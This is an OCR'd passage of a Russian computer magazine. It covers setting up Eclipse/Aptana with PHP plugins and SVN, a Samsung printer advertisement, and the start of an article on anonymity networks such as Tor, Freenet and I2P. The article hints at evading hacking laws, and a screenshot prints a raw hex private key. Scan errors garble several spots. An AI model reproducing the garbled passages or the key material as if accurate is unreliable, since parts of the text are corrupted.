открытыми багами. Он позволяет подключаться прямо из среды к удаленным хранилищам кода, багтрекерам и другим источникам данных. А это, в свою очередь, еще более упрощает разработку и унифицирует рутинный труд. В дереве проекта отображаются и открытые тикеты, и незавершенные задачи, и данные с SVN-а - и другая полезная информация. А стоит в комментарии пометить особым образом участок кода и указать, что он требует доработки, как эта метка автоматически перенесется в список задач и будет видна всем участникам проекта (которых ты наверняка позвал).

#### **■ А КАК ЖЕ ВСЕМИ ЛЮБИМЫЙ PHP?**

К сожалению, а может и счастью, с РНР не все так радужно. Плагин для поддержки PHP в Aptana появился не так давно и пока предоставляет только самые базовые возможности. Им можно пользоваться и вполне успешно, но на базе Eclipse сейчас есть более продвинутые решения. Самым старым и заслуженным является пакет PHPEclipse (www. phpeclipse.net), недавно обновившийся до версии 1.2.1. Пакет добавляет как расширенный редактор кода с автоматическим сворачиванием участков кода (Folding), так и автодополнение, автоподстановку параметров функций, возможности создавать собственные шаблоны кода для быстрой вставки одинаковых кусков. Но главное - это встроенные



Автоматическая подсказка по методам в РуDеv

средства отладки, которые работают с двумя самыми популярными и мощными отладчиками для PHP - DBG и Xdebug (Zend Debugger не поддерживается). Вместе с PHPEclipse удобно использовать внешний сервер для развертывания и отладки проекта в локальных условиях — он изначально настроен на поддержку среды ХАМРР и дополняет панель инструментов кнопками быстрого запуска и остановки сервера. Останется только настроить Aptana на использование внешнего сервера при предпросмотре страници настроить профили отладки - и ты всегда одним кликом сможешь запустить свое приложение и отлаживать его. будь то JavaScript или PHP, в одинаковом и стандартном интерфейсе CDAN Eclinse

Отсутствие открытой среды для разработки под PHP на основе Eclipse озаботило и компанию Zend, которая выпускает коммерческие решения для мира РНР. Поэтому она стала родоначальницей двух новых и претендующих на профессиональный рынок решений — открытой среды PDT и собственной коммерческой, Zend Studio for Eclipse, которая пришла на смену платформе Zend Studio (там также поняли преимущество решения, основанного на платформе Eclipse). И если платный вариант нам как-то не по душе (хотя он, без сомнения, имеет более широкие возможности в плане отладки кода), то PDT - это «наше все». PDT (www.eclipse.org/pdt) или PHP Development Tools - это плагин, реализующий все основные инструменты для работы с PHP-проектами в среде Eclipse.

Куже ставшим стандартными возможностям того же PHPEclipse он добавляет еще и расширенную поддержку средств отладки (так как корни проекта с Zend, то их фирменный отладчик поддерживается в числе первых, а Xdebug появился лишь недавно). Также в среду входят собственные РНР-интерпретаторы последних версий, однако в следующем релизе будет и поддержка пока тестовых версий PHP 5.3 - наверное, чтобы разработчики уже готовились к обновлениям.

#### **⊠ УПРАВЛЕНИЕ ИСХОДНЫМ КОДОМ**

Сегодня разрабатывать что-либо и не использовать системы контроля версий — это почти что преступление. Ведь так намного удобнее, безопаснее и, если тебе понадобится пригласить друга дописать вот здесь и здесь пару фич в вашем мега-проекте, то вы не станете конфликтовать, внося изменения в один и тот же файл. Поэтому использование современных систем контроля версий вроде CVS, SVN или Git является обязательным для любого веб-разработчика, претендующего на звание профессионала. И хотя в последнее время критика обычных систем стала нарастать и привела к созданию новых средств, вроде распределенных систем Git или Mercurial, мы все же будем использовать старый добрый SVN. Он пока что удовлетворяет всем нашим нуждам.





Теория теорией, а все-таки нужно попрактиковаться и правильно все настроить. Не будем много говорить, просто рассмотрим несколько вариантов нашей среды.

1. Первый вариант - установить пакет Aptana Studio с сайта www. aptana.com/studio. Во время первого запуска нас спросят, нужна ли нам поддержка SVN, и я советую согласиться и сразу установить этот плагин. Потом, после перезапуска среды, откроется окно МуАрtana, где ты можешь увидеть установленные плагины и при необходимости дополнительно установить все необходимое. Среди списка плагинов можно выбрать поддержку тех АЈАХ-библиотек, которые будут использоваться, а также прямо оттуда установить Pydev, RadRuby, PHP или даже все вместе.

2. Есть и другой вариант: если ты любитель новенького и рассчитываешь в основном использовать PHP и AJAX. В этом случае сначала загрузи самую последнюю версию PDT (я имею в виду ветку 2.0, которая к моменту выхода журнала должна стать если и не релизом, то, по меньшей мере, RC). При этом загружай сразу весь пакет со всеми зависимостями (PDT-all-in-one), иначе замучаешься лоставлять пакеты и слелить за совместимостью версий. Лалее. после первого запуска, добавь адрес сайта с обновлениями (http:// update.aptana.com/update/3.2/policy.xml). Хотя официально это и не заявлено, но Aptana работает с Eclipse вплоть до текущих сборок версии 3.5. PDT 2.0 также будет работать на этой версии, правда, некоторые функции и обновления могут сообщать о несовместимости платформ. После этого зайли в меню обновления программ и установи базовый пакет Aptana Studio, а потом заинсталь нужные плагины. Важно сначала скачать Eclipse в сборке под запуск PDT, а уже поверх установить Apatana. Последним этапом будет установка самостоятельной программы для работы с SVN или активация встроенного плагина.

Еще одно замечание. При установке бесплатной версии Aptana Studio ты получаешь триальный ключ для активации Pro-возможностей. Это действительно может пригодиться, поэтому попробуй зайти в Help → Aptana License и нажми там «valid» для проверки ключа и потом «Install». После этого сможешь месяц наслаждаться расширенными функциями и окончательно решить, нужны они тебе или нет. А если хочешь еще сильнее расширить возможности среды, добавив, например, поддержку UML-моделирования или другие возможности — посмотри на проект Eclipse Plugin Central (www.eclipseplugincentral.com), где ты найдешь тысячи плагинов на любой вкус. Разобравшись один раз с Eclipse, ты сможешь собрать собственную рабочую среду под любую задачу!

# Aptana VS. Aptana Pro

Для большинства программистов разница между бесплатной и профессиональной версией Арtana несущественна, однако для некоторых она может быть принципиальна. В частности, только в версии Рго есть поддержка развертывания проектов на удаленном сервере по протоколу SFTP, а также «самое вкусное» — полностью интегрированный в саму среду отладчик JavaScript для Internet Explorer! Да, это единственное такое решение на рынке, которое может полноценно использоваться для отладки под этот браузер любых АЈАХ-приложений. В обычную бесплатную редакцию входит такой же отладчик, но для Mozilla Firefox (там он не так нужен, если есть Firebug). Можно добавить еще визуальный редактор JSON-данных, однако за несколько лет постоянной работы с бесплатной и Рго-версиями Aptana потребности в нем я так и не испытал. Среди других отличий Рго-версии стоит отметить встроенный Reporting Engine для составления отчетов по проекту (читай - красивых бумажек для менеджеров и заказчиков); возможность создавать проекты на основе удаленных хранилищ (SFTP, FTP, FTPS); продвинутый анализатор производительности для RubyOnRails веб-приложений (Ruby Performance Profiler) и WSYIWYG-редактор для конфигурационных XML-файлов при создании проектов на платформе Adobe AIR. Цена вопроса - \$99. Стоят ли дополнительные возможности своих денег - решать тебе.

po zone

Любая уважающая себя среда разработки содержит встроенную поддержку SVN, или же имеет для этого плагин. Eclipse/Aptana - не исключение. Для Eclipse есть два плагина, которые обеспечивают работу с репозитарием кода прямо в самой IDE: это Subeclipse и Subversive. Какой из них выбрать, по большому счету, не так важно - весь базовый функционал, нужный в 99% обычной работы, присутствует в обоих плагинах, поэтому ты можешь установить любой. Вместе с Aptana теперь поставляется собственный плагин, и тебе вообще может не понадобиться что-либо устанавливать. Просто зайди в Plugin Manager и нажми кнопку «Установить» возле этого плагина (более того, при первом запуске тебе предложат автоматически установить поддержку SVN).

Но! По собственному опыту я могу рекомендовать... поставить отдельную программу для работы с SVN на уровне файловой системы. Если у тебя Win32-платформа, то лучшим выбором будет TortoiseSVN (tortoisesvn.tigris.org). Почему, спрашивается, не встроенные средства? Смотри, среда Eclipse сама по себе достаточно громоздкая, и каждый

# aptana<sup>®</sup> Studio



Многочисленные фишки для Ruby-кодера

# Конкуренты Eclipse

Какой бы ни была мощной среда Eclipse, у нее сейчас много конкурентов. И если раньше борьба шла в основном за рынок профессиональных разработчиков на Java или C/C++, то теперь производители играют на всех фронтах, пытаясь сформировать на основе своей среды универсальную систему для всех языков. Поэтому, если ты используешь скриптовые языки - PHP, Python, Ruby или JavaScript, то сможешь развернуть рабочее место с использованием почти всех «взрослых» IDE. На днях вышла NetBeans 6.5 в редакциях для отдельных языков, включая PHP и Ruby; доступны все основные функции, включая отладку приложений. IntelliJ IDEA идет еще дальше, добавляя даже поддержку ActionScript/Flash/Flex (редактор кода, отладчик, дополнительные инструменты). И даже на основе закрытой среды MS Visual Studio можно попробовать сделать «конфетку» - взяв за основу бесплатные версии Express (Visual Web Developer 2008 Express Edition), в которых, кстати, очень неплохой отладчик JavaScript для IE, а поддержка PHP добавляется дополнительно. пакетом VS.PHP for Visual Studio

(http://www.jcxsoftware.com/vs.php). Единственное, что огорчает - плагин платный. Однако, если очень нужно, это никого не остановит.

раз ее запуск будет отнимать много времени. А если ты все сделал. отправил изменения на сервер, закрыл и пошел пить пиво, а потом вспомнил, что не добавил новую иконку к текущему проекту? Что делать — загружать многомегабайтного монстра ради того, чтобы послать один килобайтный файл? Сомнительное удовольствие. Зато, используя внешнюю программу, можно работать с репозитарием когда и как угодно, открывая только «Проводник» или файловый менеджер вроде Total Commander. Не проблема сделать копию проекта в другой папке, или, например, вытащить один файл предыдущей версии, не затрагивая весь проект - все это можно делать независимо от основной среды.



Tortoise SVN встраивается сразу в систему и не зависит от конкретной среды разработки

# Обидный баг

В Aptana замечен один странный и просто неприятный глюк — иногда, когда ты открываешь среду для продолжения работы, или раскрываешь боковую панель, вкладка Project, в которой отображается дерево файлов и папок твоего проекта, обрезается и в нем отсутствует полоса прокрутки - ты не можешь добраться до корневой папки и что-либо сделать. Порой и перезагрузка не помогает. А решение простое — сначала закрой панель, а потом в меню вида просто снова включи панель проекта.

Конечно, придется работать с несколькими программами сразу и добавлять/обновлять исходные коды проекта отдельно от среды разработки, но в случае небольших проектов выгоды такой работы более очевидны, чем сложности при внесении небольших поправок. Ведь можно просто открыть блокнот и поправить строку-другую, если что-то не работает на сервере (ну, допустим, забыл поменять пароли для доступа к базе данных - самая, кстати, частая ошибка при выкладке проектов с локального сервера на рабочий), не тратя еще минут пять на загрузку основного инструментария. Э





CLP-315



CLX-3175

#### Гамма положительных эмоций в подарок!

Представь... бесшумная работа с ярким результатом. Новая линейка цветных лазерных принтеров и многофункциональных устройств Gamma' от Samsung создана специально для тебя. Эти модели - самые компактные в своем классе и не занимают много места, а специально разработанные тонеры делают цветные отпечатки яркими и насыщенными.

Хочешь позитива? Прими участие в промоакции Samsung «Ищи цвет». Купи цветной лазерный принтер или МФУ Samsung CLP-300, CLP-300N, CLP-310, CLP-310N, CLP-315, CLP-315W, CLX-2160, CLX-2160N, CLX-3170FN, CLX-3175, CLX-3175N, CLX-3175FN и CLX-3175FW и получи в подарок дизайнерскую футболку, разработанную специально для тебя!

\*Гамма





# ЗА ГРАНЬЮ **НЕВИДИМ**

.<br>НОВЫЕ МЕТОДЫ СОХРАНЕНИЯ ИНГОНИТО В ИНЕ

Как сделать что-либо в Сети и сохранить анонимность? Вопрос хороший. **CONTRACTOR** В стремлении остаться инкогнито приходится старательно маскировать STATISTICS. **MARSHARE** настоящий IP-адрес и шифровать данные «на лету». Традиционных VPN-соединений, туннелингов и банальных прокси не всегда достаточно. К счастью, сейчас появились новые решения, способные сделать level-up твоей анонимности.

#### $\times$  ПИРИНГОВЫЕ АНОНИМНЫЕ СЕТИ

В чем проблема такого замечательного средства, как VPN-сервис? На выходе получаешь совершенно другой IP, а весь трафик до сервера тщательно шифруется — сказка, да и только. Загвоздка в том, что ты все равно от кого-то зависишь. Нет никакой гарантии того, что сервак, на котором установлен VPN или прокся, не ведет логи, а в его подсети не орудует банальный снифер, который, как на десерт, уплетает весь расшифрованный трафик. Конечно, владельцы сервисов уверяют, что их услуги полностью безопасны и зачастую действительно прикладывают для этого массу усилий, еженелельно меняя IP, а иногла лаже и плошалки размешения серверов. Но 100% гарантий-то все равно нет. Давай посмотрим на это со стороны. Раз один сервер обеспечить анонимность не может, разумно попробовать периодически менять посредника — в этом случае отследить тебя будет гораздо сложнее. Так и родилась идея пиринговых анонимных сетей. Вообще говоря, о подобной технологии, а именно - Тог, мы уже писали. Принцип обеспечения анонимности строится на базе распределенной системы серверов, так называемых нод, между которыми в зашифрованном виде передаются данные. Для соединения обычно используется три сервера, которые образуют временную цепочку. Серверы для нее выбираются случайным образом, причем каждый из них знает минимум информации о своих соседях. Однако Tor - это далеко не единственная

разработка в этой области. Достигнуть широкой огласки ей помогли освещение в прессе и использование некогда в правительственных организациях и военных ведомствах. В то же время добротные разработки пока не продвинулись дальше своего аккаунта в Google Codes (бесплатный сервис для разработчиков, где они могут хостить свои программы и исходники, - Прим. Step'a).

Основное предназначение пиринговых сетей состоит в том, чтобы скрыть персону отправителя данных и их получателя. Иногда это делается даже в легальных целях (обмен информацией в кругу какого-то социального сообшества, типа «анонимных алкоголиков» и так далее). Но в целом многие эксперты выступают против таких сетей, потому что они увеличивают возможность оборота порнографии, нелегальных материалов и тому подобных вещей. Если рассматривать вопрос использования таких технологий со стороны безопасности, можно сказать, что они актуальны при обходе цензурных фильтров, которые активно применяются в разных странах (Китай, к примеру). Анонимные р2р-сети делятся на: opennet и darknet (friend-to-friend) реализации. С этим все просто. В первом типе сетей ноды выбираются автоматически или по указанию клиента, во втором же - юзер устанавливает соединение (direct) только с определенным узлом, который он сам, наверняка, знает. Некоторые из технологий, к примеру, Freenet (www.freenetproject.org) поддерживают оба типа соединения.




. сети ТОR . Из рисунка видно, зеленые пути — пути, где твой трафик шиф<br>руется, красные — нет. Соответственно, если последняя выходная нода рустел, красные — полосовета.<br>в близи сервера «ВОВ» будет под управлением хакера, эфир персонажа .<br>«Nice может быть прослушан. А ведь на ее месте мог оказать кто угодно!



SILC в действии. Международная хакерская беседа! Все, что для нее потребовалось — это иметь SSH-клиент

# ⊠ КОНКРЕТНЫЕ РЕАЛИЗАЦИИ

**Contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t** 

Стоит отметить, что авторами подобного софта в основном являются немцы. Это легко объясняется суровостью их законодательства в отношении хакерства и разработки вредоносного кода. Один из моих друзей в Германии со слезами на глазах рассказывал, что им запрещается даже держать дома софт с уклоном в тесты на проникновение или, не дай Бог, взлом (кроме случаев, когда ты предоставляешь такие услуги на реальной основе). В то же время орган, отвечающий за информационную безопасность страны - BSI, сам создал собственный LiveCD для «безопасников», напичканный софтом типа John-The-Ripper и т.п. Поэтому среди населения крепнет желание уклониться не только от выполнения упомянутых законов, но и, разумеется, ответственности за их несоблюдение. Остановившись на Германии, приведу в пример одну из самых известных децентрализованных анонимных сетей  $-$  I2P ( $i2p2.de$ ).

С установкой и настойкой проблем не возникнет - они предельно просты. Необходимо скачать клиент, требующий Java, и после запуска он забиндит адрес http://

localhost: 7657, через который ты и попадаешь в мир I2P. Там ты обнаружишь нечто вроде реальной сети, со своими сервисами, приложениями, личным кабинетом, где ты можешь отслеживать трафик, а также мониторить новые ноды. Итак, основные приложения, доступные для использования внутри I2P:

- · Susimail (localhost: 7657/susimail/susimail)
- · SusiDNS (localhost: 7657/susidns/index.jsp)
- · I2Psnark (localhost: 7657/i2psnark)
- · eepsite (localhost: 7658)
- · I2PTunnel (localhost:7657/i2ptunnel/index.  $insp)$
- мониторинг туннелей (localhost: 7657/ tunnels.jsp)

Непосредственно анонимный серфинг в инете осуществляется посредством HTTP-прокси I2P на 4444-порту. Кстати, в самой сети установлены защищенные веб-узлы, специально заточенные для соблюдения анонимности и называемые «eepsites».



# $\triangleright$  info

• Подробности об использовании Тогты моженнь прочитать в статье «Сетевой камуфляж» в #92 номере усили PDF-версии на нашем диске.

 $\bullet$   $\overline{R}$   $\overline{C}$   $\overline{C}$   $\overline{R}$   $\overline{R}$   $\overline{C}$   $\overline{R}$   $\overline{R}$  лалеко не все сети для анонимизации. За кадром осталась, например, система PHANTOM (code. google.com/p/

phantom). Эта де-**Пентрализованная** сеть появится после нового года. О том. что в ней ожидать, пока остается только догадываться.



# $\Delta$  warning Информация представлена в целях **ОЗНАКОМЛАНИЯ** В случае использования ее в противозаконных целях, за свои поступки ты будешь отвечать сам. Редакция в этом случае ответственности не несет!

# **IP** - Relay Settings

### Private Key

3eb7a5b6c2891d4670731e4769d240dc0e23bcea36b47f72b1acd0 b77bfc8259319aaf58a0a28525d2b4d3b8e16ad6a0121a5b17835cc 5b6118dfd4e4fb1ee364221433d8620621e477a4e418635e3021097 f5d71a4936b9dfb6e4c2c0a074191ad69ed057f2928a64864383ab8 da9939443c2c977d4a225c23fb064b7d6cff9

# Public Key

b83bc18be8bd82311acdeff47ee70f452050a95f1716566e9d1fd1ad 8e119cd618daed952615a8c8b6772cf908c77e1c19be28ef14bfe1a 3445cfb13f2f9b74d644fbeb4b8a6ff8c3417dc26b2bde4184ec12ff21 b4b5e6dd55972bff7e8aa98bb28b60056e04525ea8aaea787419b31 847004f510a16e8e6edb9e36df303a6a

